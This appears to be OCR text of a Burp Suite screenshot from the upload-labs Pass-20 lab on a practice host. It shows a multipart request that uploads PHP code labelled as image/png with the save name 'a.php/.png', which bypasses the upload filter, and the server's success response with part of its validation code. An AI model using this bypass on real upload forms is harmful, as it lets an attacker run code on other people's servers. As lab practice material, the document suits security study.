 Request
Pretty Raw Hex \n
1 POST /Pass-20/index.php ?action=show_code HTTP/1.1
2 Host: 1d9ab540-e84a-4057-82a7-1b93c93b0df4.node4.buuoj.cn:81
3 Content-Length : 414
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://1d9ab540-e84a-4057-82a7-1b93c93b0df4.node4.buuoj.cn:81
7 Content-Type : multipart/form-data; boundary=----WebKitFormBoundaryxD6B4hXjoBZOvoWx
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/107.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://1d9ab540-e84a-4057-82a7-1b93c93b0df4.node4.buuoj.cn:81/Pass-20/index.php?action=show
_code
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9,en;q=0.8
13 Connection : close
14
15 ------WebKitFormBoundaryxD6B4hXjoBZOvoWx
16 Content-Disposition : form-data ; name="upload_file "; filename ="a.png"
17 Content-Type : image/png
18
19 <?php
20 phpinfo();
21 ?>
22
23 ------WebKitFormBoundaryxD6B4hXjoBZOvoWx
24 Content-Disposition : form-data ; name="save_name "
25
26 a.php/.png
27 ------WebKitFormBoundaryxD6B4hXjoBZOvoWx
28 Content-Disposition : form-data ; name="submit "
29
30 上传
31 ------WebKitFormBoundaryxD6B4hXjoBZOvoWx--
32
Search... 0 matches
Response
Pretty Raw Hex Render \n
</code>
到服务器。
</p>
56 </li>
57 <li>
58 <h3>
上传区
</h3>
59 <form enctype="multipart/form-data " method="post">
60 <p>
请选择要上传的图片: <p>
61 <input class="input_file " type="file" name="upload_file "/>
62 <p>
保存名称:<p>
63 <input class="input_text " type="text" name="save_name " value="
upload-20.jpg " />
<br/>
64 <input class="button " type="submit " name="submit " value="上传"/>
65 </form>
66 <div id="msg">
67 提示: 文件上传成功!
</div>
68 <div id="img ">
69 <img src="../upload/a.png " width="250px " />
</div>
70 </li>
71 <li id="show_code ">
72 <h3>
代码
</h3>
73 <pre>
74 <code class="line-numbers language-php ">
$is_upload = false;
75 $msg = null;
76 if(!empty($_FILES['upload_file'])){
77 //检查MIME
78 $allow_type = array('image/jpeg','image/png','image/gif');
79 if(!in_array($_FILES['upload_file']['type'],$allow_type)){
80 $msg = "禁止上传该类型文件!";
81 }else{
82 //检查文件名
83 $file = empty($_POST['save_name']) ?
$_FILES['upload_file']['name'] : $_POST['save_name'];
84 if (!is_array($file)) {
../up 1 match